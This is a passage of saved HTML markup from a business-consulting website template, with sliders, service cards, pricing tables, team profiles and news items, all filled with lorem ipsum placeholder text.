url(&quot;images/slides/banenr-img3.jpg&quot;); background-size: cover; background-position: center top; width: 100%; height: 100%; opacity: 1; visibility: inherit;"></div></div> <div class="tp-caption title-bold tp-resizeme rs-parallaxlevel-0 fade start z-index5 slider-titile" data-easing="Power3.easeInOut" data-elementdelay="0.1" data-endelementdelay="0.1" data-endspeed="300" data-speed="1000" data-splitin="none" data-splitout="none" data-start="2800" data-x="50" data-y="200" style="transition: opacity 0.15s linear 0s; min-height: 0px; min-width: 0px; line-height: 72px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 60px; left: 139.5px; top: 200px; visibility: visible; opacity: 0; transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, -0.00166, 0, 0, 0, 1);">Business <span class="text-primary" style="transition: all 0s ease 0s; min-height: 0px; min-width: 0px; line-height: 72px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 60px;">Trend</span></div> <div class="tp-caption small-title tp-resizeme rs-parallaxlevel-0 fade start z-index5 slider-titile" data-easing="Power3.easeInOut" data-elementdelay="0.1" data-endelementdelay="0.1" data-endspeed="300" data-speed="1000" data-splitin="none" data-splitout="none" data-start="3100" data-x="50" data-y="255" style="transition: opacity 0.15s linear 0s; min-height: 0px; min-width: 0px; line-height: 72px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 45px; left: 139.5px; top: 255px; visibility: visible; opacity: 0; transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, -0.00166, 0, 0, 0, 1);">Straight – Business Consulting Template </div> <div class="tp-caption paragraph tp-resizeme rs-parallaxlevel-0 fade start z-index9 slider-titile" data-easing="Power3.easeInOut" data-elementdelay="0.05" data-endelementdelay="0.1" data-endspeed="300" data-speed="1000" data-splitin="none" data-splitout="none" data-start="3400" data-x="50" data-y="325" style="transition: opacity 0.15s linear 0s; min-height: 0px; min-width: 0px; line-height: 35px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 25px; left: 139.5px; top: 325px; visibility: visible; opacity: 0; transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, -0.00166, 0, 0, 0, 1);"> <div class="text-left" style="transition: all 0s ease 0s; min-height: 0px; min-width: 0px; line-height: 35px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 25px;"> Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed <br style="transition: all 0s ease 0s; min-height: 0px; min-width: 0px; line-height: 35px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 25px;">do eiusmod tempor incididunt ut labore</div> </div> <div class="tp-caption banner-button tp-resizeme rs-parallaxlevel-0 fade start z-index9 slider-titile" data-easing="Power3.easeInOut" data-elementdelay="0.05" data-endelementdelay="0.1" data-endspeed="300" data-speed="1000" data-splitin="none" data-splitout="none" data-start="3700" data-x="50" data-y="402" style="transition: opacity 0.15s linear 0s; min-height: 0px; min-width: 0px; line-height: 26px; border-width: 0px; margin: 0px; padding: 0px; letter-spacing: 0px; font-size: 22px; left: 139.5px; top: 402px; visibility: visible; opacity: 0; transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, -0.00166, 0, 0, 0, 1);"><a class="read-more" href="https://spruko.com/demo/templatehub/html/extra-content.html" style="transition: all 0.2s ease-out 0s; min-height: 0px; min-width: 0px; border-width: 0px; margin: 25px 0px 0px; padding: 12px 36px; letter-spacing: 0px; font-size: 18px;">read more</a> </div> </li> </ul> <div class="tp-bannertimer" style="width: 50.8%; visibility: visible; transform: translate3d(0px, 0px, 0px);"></div> <div class="tp-loader spinner4" style="display: none;"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div> <div style="position: absolute; top: 360px; margin-top: -34px; left: 20px;" class="tp-leftarrow tparrows default preview hidearrows"><div class="tp-arr-allwrapper"><div class="tp-arr-iwrapper"><div class="tp-arr-imgholder" style="visibility: inherit; opacity: 1; background-image: url(&quot;images/slides/banenr-img3.jpg&quot;);"></div><div class="tp-arr-imgholder2"></div><div class="tp-arr-titleholder">Intro Slide</div><div class="tp-arr-subtitleholder"></div></div></div></div><div style="position: absolute; top: 360px; margin-top: -34px; right: 20px;" class="tp-rightarrow tparrows default preview hidearrows"><div class="tp-arr-allwrapper"><div class="tp-arr-iwrapper"><div class="tp-arr-imgholder" style="visibility: inherit; opacity: 1; background-image: url(&quot;images/slides/banenr-img2.jpg&quot;);"></div><div class="tp-arr-imgholder2"></div><div class="tp-arr-titleholder">Intro Slide</div><div class="tp-arr-subtitleholder"></div></div></div></div></div> <!--End Banner--> <!--Start Section--> <div class="p-top30 p-bottom30 vgredient1 text-white"> <div class="container"> <div class="row"> <div class="col-sm-3 col-xs-12 m-bottom10 m-top10"> <div class="pull-left left-round-icon"> <i class="fa fa-clock-o text-primary"></i> </div> <div class="pull-left"> <h3 class="margin-top0">Opening Time</h3> <h5 class="">Monday - Friday : 9:00 - 9:30</h5> </div> </div> <div class="col-sm-3 col-xs-12 m-bottom10 m-top10"> <div class="pull-left left-round-icon"> <i class="fa fa-map-marker text-primary"></i> </div> <div class="pull-left"> <h3 class="margin-top0">Office Location</h3> <h5 class="">526, East Guard, USA.</h5> </div> </div> <div class="col-sm-3 col-xs-12 m-bottom10 m-top10"> <div class="pull-left left-round-icon"> <i class="fa fa-phone text-primary"></i> </div> <div class="pull-left"> <h3 class="margin-top0">Quick Contact</h3> <h5 class="">(0123) - 123475</h5> </div> </div> <div class="col-sm-3 col-xs-12 m-bottom10 m-top10"> <div class="pull-left left-round-icon"> <i class="fa fa-comment-o text-primary"></i> </div> <div class="pull-left"> <h3 class="margin-top0">Chat Us</h3> <h5 class="">info@templatehub.com</h5> </div> </div> </div> </div> </div> <!--End Section--> <!--Start Content--> <div class="content"> <!--Start Main Services--> <div class="services-content bg_gray section_space"> <div class="container"> <div class="row"> <div class="col-md-12"> <div class="main-title"> <h2><span>Main</span> Services</h2> <p>If you need a TemplateHub as a Business site Template.There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some .</p></div> </div> </div> <div class="row"> <div class="col-md-4 m-bottom15 m-top15"> <div class="serv-sec relative"> <div class="offerPrice"><h5>$23</h5></div> <img alt="" class="banner-img radius shadow-dark" src="./service-two-img1.jpg"> <div class="detail"> <h3>Fast Support</h3> <p>There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some.</p><a href="https://spruko.com/demo/templatehub/html/#.">- Read More</a> </div> </div> </div> <div class="col-md-4  m-bottom15 m-top15"> <div class="serv-sec relative"> <div class="offerPrice"><h5>$36</h5></div> <img alt="" class="banner-img radius shadow-dark" src="./service-two-img4.jpg"> <div class="detail"> <h3>Clean Code</h3> <p>There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some.</p><a href="https://spruko.com/demo/templatehub/html/#.">- Read More</a> </div> </div> </div> <div class="col-md-4  m-bottom15 m-top15"> <div class="serv-sec relative"> <div class="offerPrice"><h5>$82</h5></div> <img alt="" class="banner-img radius shadow-dark" src="./service-two-img5.jpg"> <div class="detail"> <h3>Unique design</h3> <p>There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some.</p><a href="https://spruko.com/demo/templatehub/html/#.">- Read More</a> </div> </div> </div> </div> </div> </div> <!--End Main Services--> <!--start extra  area --> <div class="section-spacing offer_area relative parallax" data-parallax-img="images/parallax/1.jpg" data-parallax-img-width="2400" data-parallax-img-height="1500" style="background-image: url(&quot;images/parallax/1.jpg&quot;); background-repeat: repeat; background-size: 1349px 843.125px; background-position: 0px -119.619px;"> <div class="container parallax-content"> <div class="row pop-video-container"> <div class="col-md-6 col-sm-6 col-xs-12 text-center"> <!--Youtube Video Link--> <a class="autoplay video-button text-center" href="https://www.youtube.com/watch?v=RSbOZUfiGqg"> <span class="fa-stack fa-lg text_white video-button"> <i class="fa fa-circle fa-stack-2x"></i> <i class="fa fa-play fa-stack-1x text-dark"></i> </span> </a> <!--Vimeo Video Link--> <!--<a class="autoplay video-button text-center" href="https://vimeo.com/35044232">
                         <i class="fa fa-play-circle-o fa-4x text_white"></i>
                         </a>--> </div> <div class="col-md-6 col-sm-6 col-xs-12"> <div class="overly-white padding30 radius"> <div class="offer_content text-dark relative z-index10 radius"> <div class="title"> <h3 class="offer-title"> Best Offers for You! <span class="m-top15"> Quick started today!</span> </h3> </div> <p>Lorem ipsum dolor sit amet, consectetur adipis cing elit. Lorem ipsum dolor sit amet.We offer various haircuts and beard trimming of all sorts. Our specialty is the trimming of your beard . You are in trusted hands with our stylists.We offer various.</p><a href="https://spruko.com/demo/templatehub/html/#" class="btn btn-primary btn-medium m-top30 btn-rounded">Sing Up Now</a> </div> </div> </div> </div> </div> </div> <!--end extra  area --> <!--Start Services--> <div class="services-one section_space"> <div class="container"> <div class="main-title title3 m-top40"> <h2><span>Other</span> Services</h2> <p>If you need a TemplateHub for to consultation There are many variations of passages of Lorem Ipsum available.</p></div> <div class="row"> <div class="col-md-6"> <div class="service-sec margin_bottom30 margin_bottom30"> <div class="icon"> <i class="fa fa-pagelines"></i> </div> <div class="detail"> <h3>Users Management</h3> <p>Ake a type specimen book. It has survived not only five centuries, but also the leap into electronic typesetting, remaining essentially unchanged.</p></div> </div> </div> <div class="col-md-6"> <div class="service-sec margin_bottom30 margin_bottom30"> <div class="icon"> <i class="fa fa-tint"></i> </div> <div class="detail"> <h3>Development</h3> <p>There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some form, by injected humour</p></div> </div> </div> <div class="col-md-6"> <div class="service-sec margin_bottom30 margin_bottom30"> <div class="icon"> <i class="fa fa-sign-language"></i> </div> <div class="detail"> <h3>Product Management</h3> <p>Contrary to popular belief, Lorem Ipsum is not simply random text. It has roots in a piece of classical Latin literature</p></div> </div> </div> <div class="col-md-6"> <div class="service-sec margin_bottom30 margin_bottom30"> <div class="icon"> <i class="fa fa-snowflake-o"></i> </div> <div class="detail"> <h3>Support 24/7</h3> <p>The standard chunk of Lorem Ipsum used since the 1500s is reproduced below for those interested. Sections</p></div> </div> </div> </div> </div> </div> <!--End Services--> <!--Start pricing-light--> <div class="smartprice-sec section_space pattern9"> <!--Start Accordions--> <div class="container"> <div class="row"> <div class="col-md-12"> <div class="main-title"> <h2><span>Simple</span> Pricing</h2> <p>If you need a TemplateHub for to consultation There are many variations of passages of Lorem Ipsum available.</p></div> </div> </div> </div> <div class="container"> <div class="row"> <div class="col-md-6"> <div class="accordions"> <ul> <li> <h4 class="accordions-toggle">Business<i class="fa fa-dollar pull-right"></i></h4> <div class="accordions-content default"> <div class="pricing-light-sec"> <div class="detail light-bg"> <span class="left">Business 1</span> <span class="right">$35</span> </div> <div class="detail dark-bg"> <span class="left">Business 2</span> <span class="right">$41</span> </div> <div class="detail light-bg"> <span class="left">Business 3</span> <span class="right">$50</span> </div> <div class="detail dark-bg"> <span class="left">Business 4</span> <span class="right">$29</span> </div> <div class="detail light-bg"> <span class="left">Business 5</span> <span class="right">$33</span> </div> <div class="detail dark-bg"> <span class="left">Business 6</span> <span class="right">$42</span> </div> </div> </div> </li> <li> <h4 class="accordions-toggle"> Creative<i class="fa fa-dollar pull-right"></i></h4> <div class="accordions-content"> <div class="pricing-light-sec"> <div class="detail light-bg"> <span class="left">Creative 1</span> <span class="right">$147</span> </div> <div class="detail dark-bg"> <span class="left">Creative 2</span> <span class="right">$99</span> </div> <div class="detail light-bg"> <span class="left">Creative 3</span> <span class="right">$85</span> </div> <div class="detail dark-bg"> <span class="left">Creative 4</span> <span class="right">$75</span> </div> <div class="detail light-bg"> <span class="left">Creative 5</span> <span class="right">$69</span> </div> <div class="detail dark-bg"> <span class="left">Creative 6</span> <span class="right">$75</span> </div> </div> </div> </li> <li> <h4 class="accordions-toggle"> Hosting <i class="fa fa-dollar pull-right"></i></h4> <div class="accordions-content"> <div class="pricing-light-sec"> <div class="detail light-bg"> <span class="left">Hosting 1</span> <span class="right">$20</span> </div> <div class="detail dark-bg"> <span class="left">Hosting 2 </span> <span class="right">$10</span> </div> <div class="detail light-bg"> <span class="left">Hosting 3</span> <span class="right">$15</span> </div> <div class="detail dark-bg"> <span class="left">Hosting 4</span> <span class="right">$28</span> </div> <div class="detail light-bg"> <span class="left">Hosting 5</span> <span class="right">$48</span> </div> <div class="detail dark-bg"> <span class="left">Hosting 6</span> <span class="right">$97</span> </div> </div> </div> </li> <li> <h4 class="accordions-toggle"> Responsive <i class="fa fa-dollar pull-right"></i></h4> <div class="accordions-content"> <div class="pricing-light-sec"> <div class="detail light-bg"> <span class="left">Responsive 1</span> <span class="right">$70</span> </div> <div class="detail dark-bg"> <span class="left">Responsive 2</span> <span class="right">$90</span> </div> <div class="detail light-bg"> <span class="left">Responsive 3</span> <span class="right">$26</span> </div> <div class="detail dark-bg"> <span class="left">Responsive 4</span> <span class="right">$32</span> </div> <div class="detail light-bg"> <span class="left">Responsive 5</span> <span class="right">$125</span> </div> <div class="detail dark-bg"> <span class="left">Responsive 6 </span> <span class="right">$24</span> </div> </div> </div> </li> </ul> </div> </div> <div class="col-md-6"> <img src="./service2.png" alt="" class="img-responsive md-image"> </div> </div> </div> <!--End Accordions--> </div> <!--End pricing-light--> <!--Steps--> <div class="section_space bg_white"> <div class="container"> <div class="main-title"> <h2><span>Simple</span> Steps</h2> <p>If you need a Specialist for to Lorem ipsum dolor, consectetur adipiscing elit. Ut volutpat eros adipiscing nonummy.</p></div> <div class="process"> <div class="process-row"> <div class="process-step"> <div class="process-circle vgredient5"><i class="fa fa-map fa-3x text-white"></i></div> <p>Find My Store</p><span>Step 1</span> </div> <div class="process-step"> <div class="process-circle vgredient5"><i class="fa fa-phone fa-3x text-white"></i></div> <p>Book Appointment</p><span>Step 2</span> </div> <div class="process-step"> <div class="process-circle vgredient5"><i class="fa fa-thumbs-up fa-3x text-white"></i></div> <p>Get Ready</p><span>Step 3</span> </div> <div class="process-step"> <div class="process-circle vgredient5"><i class="fa fa-dollar fa-3x text-white"></i></div> <p>You Pay</p><span>Step 4</span> </div> </div> </div> </div> </div> <!--End Steps--> <!--Heilight Start--> <div class="service-advertise pattern8"> <div class="container"> <div class="row"> <div class="col-md-3 hidden-xs"><img src="./service.png" alt="ad image" class="img-responsive md-image"></div> <div class="col-md-9 col-sm-12"> <div class="service-advertise-content"> <h1>About <span class="text-primary">TemplateHub </span></h1> <h3>Elementum augue. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Integer gravida velit quis dolor tristique accumsan. </h3> <p>Aenean vulputate eleifend tellus. Aenean leo ligula, porttitor eu, consequat vitae, eleifend ac, enim. Aliquam lorem ante, dapibus in, viverra quis, feugiat a, tellus. Phasellus viverra nulla ut metus varius laoreet. Quisque rutrum. Aenean imperdiet. Etiam ultricies nisi vel augue. Curabitur ullamcorper ultricies nisi.</p><a href="https://spruko.com/demo/templatehub/html/#" class="btn btn-primary btn-rounded btn-medium">Read More</a> </div> </div> </div> </div> </div> <!--Heilight Start End--> <!--Start Welcome--> <div class="welcome section_space"> <div class="container"> <div class="row"> <div class="col-md-12"> <div class="main-title"> <h2><span>Welcome to</span> Template Hub</h2> <p>If you need a Specialist for to Lorem ipsum dolor, consectetur adipiscing elit. Ut volutpat eros adipiscing nonummy.</p></div> </div> </div> <div id="tabbed-nav" class="hover contained medium z-icons-dark z-shadows z-bordered z-tabs top horizontal top-left silver"><ul class="z-tabs-nav z-tabs-mobile" style="display: none;"><li><a class="z-link" style="text-align: left;"><span class="z-title">Design</span><span class="z-arrow"></span></a></li></ul><i class="z-dropdown-arrow"></i><ul class="z-tabs-nav z-tabs-desktop"> <li class="z-tab z-first z-active" data-link="tab1"> <a class="z-link">Design</a> </li> <li class="z-tab" data-link="tab2"> <a class="z-link">Product Management</a> </li> <li class="z-tab" data-link="tab3"> <a class="z-link">User Friendly</a> </li> <li class="z-tab z-last" data-link="tab4"> <a class="z-link">Sustainability</a> </li> </ul>   <div class="main-content z-container"> <div class="tab-one z-content z-active" style="position: relative; display: block;"><div class="z-content-inner"> <div class="row"> <div class="col-md-6"> <div class="welcome-serv-img"> <img alt="" src="./service-two-img4.jpg"> </div> </div> <div class="col-md-6"> <div class="detail"> <h3>Design</h3> <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat Duis. <br><br>Voluptate velit esse cillum dolore eu fugiat nulla pariatur. Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam quis nostrud exercitation.</p><a href="https://spruko.com/demo/templatehub/html/about-us.html">Read More</a> </div> </div> </div> </div></div> <div class="tab-two z-content" style="display: none;"><div class="z-content-inner"> <div class="row"> <div class="col-md-6"> <div class="welcome-serv-img"><img alt="" src="./service-two-img8.jpg"></div> </div> <div class="col-md-6"> <div class="detail"> <h3>Product Management</h3> <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat Duis. <br><br>Voluptate velit esse cillum dolore eu fugiat nulla pariatur. Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam quis nostrud exercitation.</p><a href="https://spruko.com/demo/templatehub/html/about-us.html">Read More</a> </div> </div> </div> </div></div> <div class="tab-three z-content" style="display: none;"><div class="z-content-inner"> <div class="row"> <div class="col-md-6"> <div class="welcome-serv-img"><img alt="" src="./service-two-img5.jpg"></div> </div> <div class="col-md-6"> <div class="detail"> <h3>User Friendly</h3> <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat Duis. <br><br>Voluptate velit esse cillum dolore eu fugiat nulla pariatur. Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam quis nostrud exercitation.</p><a href="https://spruko.com/demo/templatehub/html/about-us.html">ReadMore</a> </div> </div> </div> </div></div> <div class="tab-four z-content" style="display: none;"><div class="z-content-inner"> <div class="row"> <div class="col-md-6"> <div class="welcome-serv-img"><img alt="" src="./services-img4.jpg"></div> </div> <div class="col-md-6"> <div class="detail"> <h3>Sustainability</h3> <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat Duis. <br><br>Voluptate velit esse cillum dolore eu fugiat nulla pariatur. Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam quis nostrud exercitation.</p><a href="https://spruko.com/demo/templatehub/html/about-us.html">Read More</a> </div> </div> </div> </div></div> </div></div> </div> </div> <!--End Welcome--> <!--  Start of Partners --> <div class="partners  p-top50 p-bottom50 pattern21"> <div class="container"> <div class="col-sm-12"> <div class="clients owl-carousel owl-theme" style="opacity: 1; display: block;"> <div class="owl-wrapper-outer"><div class="owl-wrapper" style="width: 0px; left: 0px; display: block; transition: all 1000ms ease 0s; transform: translate3d(0px, 0px, 0px);"><div class="owl-item" style="width: 0px;"><div class="item"><img src="./1.png" alt=""> </div></div><div class="owl-item" style="width: 0px;"><div class="item"><img src="./2.png" alt=""> </div></div><div class="owl-item" style="width: 0px;"><div class="item"><img src="./3.png" alt=""> </div></div><div class="owl-item" style="width: 0px;"><div class="item"><img src="./4.png" alt=""> </div></div><div class="owl-item" style="width: 0px;"><div class="item"><img src="./5.png" alt=""> </div></div><div class="owl-item" style="width: 0px;"><div class="item"><img src="./6.png" alt=""> </div></div><div class="owl-item" style="width: 0px;"><div class="item"><img src="./7.png" alt=""> </div></div><div class="owl-item" style="width: 0px;"><div class="item"><img src="./8.png" alt=""> </div></div><div class="owl-item" style="width: 0px;"><div class="item"><img src="./9.png" alt=""> </div></div><div class="owl-item" style="width: 0px;"><div class="item"><img src="./1.png" alt=""> </div></div><div class="owl-item" style="width: 0px;"><div class="item"><img src="./2.png" alt=""> </div></div><div class="owl-item" style="width: 0px;"><div class="item"><img src="./3.png" alt=""> </div></div><div class="owl-item" style="width: 0px;"><div class="item"><img src="./4.png" alt=""> </div></div><div class="owl-item" style="width: 0px;"><div class="item"><img src="./5.png" alt=""> </div></div><div class="owl-item" style="width: 0px;"><div class="item"><img src="./6.png" alt=""> </div></div><div class="owl-item" style="width: 0px;"><div class="item"><img src="./7.png" alt=""> </div></div><div class="owl-item" style="width: 0px;"><div class="item"><img src="./8.png" alt=""> </div></div><div class="owl-item" style="width: 0px;"><div class="item"><img src="./9.png" alt=""> </div></div></div></div>                  </div> </div> </div> </div> <!--  End of Partners --> <!--Start Specialists--> <div class="meet-specialists section_space"> <div class="container"> <div class="row"> <div class="col-md-12"> <div class="main-title"> <h2><span>Meet Our</span> Specialists</h2> <p>If you need a TemplateHub for to consultation There are many variations of passages of Lorem Ipsum available.</p></div> </div> </div> <div id="demo"> <div class="container"> <div class="row"> <div class="span12"> <div class="owl-carousel owl-theme" id="owl-slider4" style="opacity: 1; display: block;"> <div class="owl-wrapper-outer"><div class="owl-wrapper" style="width: 3700px; left: 0px; display: block; transition: all 0ms ease 0s; transform: translate3d(0px, 0px, 0px);"><div class="owl-item" style="width: 370px;"><div class="post item margin_30"> <div class="gallery-sec radius"> <div class="image-hover img-layer-slide-left-right"> <img alt="" src="./team-member1.jpg"> <div class="layer"> <a href="https://spruko.com/demo/templatehub/html/#."><i class="fa fa-facebook"></i></a> <a href="https://spruko.com/demo/templatehub/html/#."><i class="fa fa-twitter"></i></a> <a href="https://spruko.com/demo/templatehub/html/#."><i class="fa fa-linkedin"></i></a> <a href="https://spruko.com/demo/templatehub/html/#."><i class="fa fa-google-plus"></i></a> </div> </div> </div> <div class="detail"> <h3>Lillian</h3><span>CEO / Founder</span> <p>Contrary to popular belief, Lorem Ipsum is not simply random text. It has roots in a piece of classical.</p><a href="https://spruko.com/demo/templatehub/html/team-member-detail.html">- View Profile</a> </div> </div></div><div class="owl-item" style="width: 370px;"><div class="post item margin_30"> <div class="gallery-sec radius"> <div class="image-hover img-layer-slide-left-right"> <img alt="" src="./team-member2.jpg"> <div class="layer"> <a href="https://spruko.com/demo/templatehub/html/#."><i class="fa fa-facebook"></i></a> <a href="https://spruko.com/demo/templatehub/html/#."><i class="fa fa-twitter"></i></a> <a href="https://spruko.com/demo/templatehub/html/#."><i class="fa fa-linkedin"></i></a> <a href="https://spruko.com/demo/templatehub/html/#."><i class="fa fa-google-plus"></i></a> </div> </div> </div> <div class="detail"> <h3>Jessica</h3><span>Web Developer</span> <p>Contrary to popular belief, Lorem Ipsum is not simply random text. It has roots in a piece of classical.</p><a href="https://spruko.com/demo/templatehub/html/team-member-detail.html">- View Profile</a> </div> </div></div><div class="owl-item" style="width: 370px;"><div class="post item margin_30"> <div class="gallery-sec radius"> <div class="image-hover img-layer-slide-left-right"> <img alt="" src="./team-member3.jpg"> <div class="layer"> <a href="https://spruko.com/demo/templatehub/html/#."><i class="fa fa-facebook"></i></a> <a href="https://spruko.com/demo/templatehub/html/#."><i class="fa fa-twitter"></i></a> <a href="https://spruko.com/demo/templatehub/html/#."><i class="fa fa-linkedin"></i></a> <a href="https://spruko.com/demo/templatehub/html/#."><i class="fa fa-google-plus"></i></a> </div> </div> </div> <div class="detail"> <h3>Erica</h3><span>Designer</span> <p>Contrary to popular belief, Lorem Ipsum is not simply random text. It has roots in a piece of classical.</p><a href="https://spruko.com/demo/templatehub/html/team-member-detail.html">- View Profile</a> </div> </div></div><div class="owl-item" style="width: 370px;"><div class="post item margin_30"> <div class="gallery-sec radius"> <div class="image-hover img-layer-slide-left-right"> <img alt="" src="./team-member4.jpg"> <div class="layer"> <a href="https://spruko.com/demo/templatehub/html/#."><i class="fa fa-facebook"></i></a> <a href="https://spruko.com/demo/templatehub/html/#."><i class="fa fa-twitter"></i></a> <a href="https://spruko.com/demo/templatehub/html/#."><i class="fa fa-linkedin"></i></a> <a href="https://spruko.com/demo/templatehub/html/#."><i class="fa fa-google-plus"></i></a> </div> </div> </div> <div class="detail"> <h3>Theresa</h3><span>Technical Analist</span> <p>Contrary to popular belief, Lorem Ipsum is not simply random text. It has roots in a piece of classical.</p><a href="https://spruko.com/demo/templatehub/html/team-member-detail.html">- View Profile</a> </div> </div></div><div class="owl-item" style="width: 370px;"><div class="post item margin_30"> <div class="gallery-sec radius"> <div class="image-hover img-layer-slide-left-right"> <img alt="" src="./team-member5.jpg"> <div class="layer"> <a href="https://spruko.com/demo/templatehub/html/#."><i class="fa fa-facebook"></i></a> <a href="https://spruko.com/demo/templatehub/html/#."><i class="fa fa-twitter"></i></a> <a href="https://spruko.com/demo/templatehub/html/#."><i class="fa fa-linkedin"></i></a> <a href="https://spruko.com/demo/templatehub/html/#."><i class="fa fa-google-plus"></i></a> </div> </div> </div> <div class="detail"> <h3>Alice</h3><span>Marketing Manager</span> <p>Contrary to popular belief, Lorem Ipsum is not simply random text. It has roots in a piece of classical.</p><a href="https://spruko.com/demo/templatehub/html/team-member-detail.html">- View Profile</a> </div> </div></div></div></div>     <div class="owl-controls clickable"><div class="owl-pagination"><div class="owl-page active"><span class=""></span></div><div class="owl-page"><span class=""></span></div></div><div class="owl-buttons"><div class="owl-prev">prev</div><div class="owl-next">next</div></div></div></div> </div> </div> </div> </div> </div> </div> <!--End Specialists--> <!--Start Member Quote--> <div class="dr-quote section_space relative parallax overly1" data-parallax-img="images/parallax/3.jpg" data-parallax-img-width="2400" data-parallax-img-height="1000" style="background-image: url(&quot;images/parallax/3.jpg&quot;); background-repeat: repeat;"> <div class="container relative z-index1"> <div class="row"> <div class="col-md-12"> <span class="quote">"Love yourself. As much as you want Improve your Business Skill.</span> </div> </div> </div> </div> <!--End Member Quote--> <!--Start pricing tables--> <div class="container section_space"> <div class="row m-bottom50 text-center"> <div class="col-md-12"> <div class="main-title"> <h2><span>Our Best</span> Prices</h2> <p>If you need a TemplateHub for to consultation There are many variations of passages of Lorem Ipsum available.</p></div> </div> </div> <div class="row"> <div class="pricing-table text-center col-md-3"> <h3 class="pricing-table-heading">Starter</h3> <p class="table-price"><span class="currency">$</span>19<span>per month</span></p><ul class="list list-unstyled"> <li>24/7 Free Tech Support</li> <li>Centralized Administrative Control</li> <li>35+ Integrated Business Apps</li> <li>Enterprise-level Editions</li> </ul><br><div class="pricing-table-footer"> <a href="https://spruko.com/demo/templatehub/html/#.">Buy Now</a> </div> </div> <div class="pricing-table text-center col-md-3"> <h3 class="pricing-table-heading">premium</h3> <p class="table-price"><span class="currency">$</span>99<span>per month</span></p><ul class="list list-unstyled"> <li>24/7 Free Tech Support</li> <li>Centralized Administrative Control</li> <li>35+ Integrated Business Apps</li> <li>Enterprise-level Editions</li> </ul><br><div class="pricing-table-footer"> <a href="https://spruko.com/demo/templatehub/html/#.">Buy Now</a> </div> </div> <div class="pricing-table text-center col-md-3 highlight"> <h3 class="pricing-table-heading">Standard</h3> <p class="table-price"><span class="currency">$</span>175<span>per month</span></p><ul class="list list-unstyled"> <li>24/7 Free Tech Support</li> <li>Centralized Administrative Control</li> <li>35+ Integrated Business Apps</li> <li>Enterprise-level Editions</li> </ul><br><div class="pricing-table-footer"> <a href="https://spruko.com/demo/templatehub/html/#.">Buy Now</a> </div> </div> <div class="pricing-table text-center col-md-3"> <h3 class="pricing-table-heading">Exclusive</h3> <p class="table-price"><span class="currency">$</span>295<span>per month</span></p><ul class="list list-unstyled"> <li>24/7 Free Tech Support</li> <li>Centralized Administrative Control</li> <li>35+ Integrated Business Apps</li> <li>Enterprise-level Editions</li> </ul><br><div class="pricing-table-footer"> <a href="https://spruko.com/demo/templatehub/html/#.">Buy Now</a> </div> </div> </div> </div> <!--End pricing tables--> <!--Start Latest News--> <div class="latest-news dark-back section_space"> <div class="container"> <div class="row"> <div class="col-md-12"> <div class="main-title"> <h2><span>Latest News from</span> TemplateHub</h2> <p>Contrary to popular belief, Lorem Ipsum is not simply random text. It has roots in a piece of classical Latin literature from.</p></div> </div> </div> <div id="latest-news"> <div class="container"> <div class="row"> <div class="span12"> <div class="owl-carousel owl-theme" id="owl-slider1" style="opacity: 1; display: block;"> <div class="owl-wrapper-outer"><div class="owl-wrapper" style="width: 3700px; left: 0px; display: block; transition: all 0ms ease 0s; transform: translate3d(0px, 0px, 0px);"><div class="owl-item" style="width: 370px;"><div class="post item margin_30"> <img alt="" class="lazyOwl" src="./news-img1.jpg"> <div class="detail"> <img alt="" src="./news-dr1.jpg"> <h4><a href="https://spruko.com/demo/templatehub/html/news-detail.html">Best Business site</a></h4> <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit eros...</p><span><i class="fa fa-calendar"></i> Feb 12,2018</span> <span class="comment"><a href="https://spruko.com/demo/templatehub/html/news-detail.html"><i class="fa fa-comment-o"></i> 5 Comments</a></span> </div> </div></div><div class="owl-item" style="width: 370px;"><div class="post item margin_30"> <img alt="" class="lazyOwl" src="./news-img2.jpg"> <div class="detail"> <img alt="" src="./news-dr1.jpg"> <h4><a href="https://spruko.com/demo/templatehub/html/news-detail.html">Industry related work </a></h4> <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit eros...</p><span><i class="fa fa-calendar"></i> Feb 12,2018</span> <span class="comment"><a 